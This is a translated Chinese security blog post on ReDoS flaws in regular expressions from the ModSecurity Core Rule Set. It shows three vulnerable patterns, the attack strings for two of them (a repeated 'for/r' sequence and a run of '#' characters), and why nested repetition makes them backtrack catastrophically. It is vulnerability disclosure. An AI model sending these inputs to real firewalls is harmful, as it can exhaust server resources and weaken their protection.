# 我是如何在ModSecurity的核心规则集中找到ReDOS漏洞的iso60001  1688天前CRS有29个配置文件，其中包含大量正则表达式，我不可能全部手动测试，所以我编写了一个脚本自动化处理。遗憾的是脚本还处于alpha阶段，我还不能公开它，不过我已想好了发布时间，相信不久后就能和大家见面。

## Case#1

``````表达式: (?:(?:^[\"'`\\\\]*?[^\"'`]+[\"'`])+|(?:^[\"'`\\\\]*?[\d\"'`]+)+)\s

``````

## Case#2

``````表达式: for(?:/[dflr].*)* %+[^ ]+ in\(.*\)\s?do

``````

``````f
fo
for
for/
for/r
for/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r
``````

``````for/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/
``````

## Case#3

``````Pattern: (?:\s|/\*.*\*/|//.*|#.*)*\(.*\)
Exploit: ################################################
``````

`(?:\s|/\*.*\*/|//.*|#.*)*`可以看作由`|`符连接四个子表达式，其中3个具有`.*`这种可以匹配一切的敏感符号。当正则表达式引擎将表达式与字符串进行匹配搜索时，只有最后的子表达式才匹配，但因为缺少表达式所需的`()`，匹配失败，此时正则表达式引擎会变得很疯狂，而且这里也存在重复运算符的嵌套问题。最终，每增加一个`#`字符，所需的计算步骤数就会疯狂增长。

``````本文由白帽汇整理并翻译，不代表白帽汇任何观点和立场

``````

#### 最新评论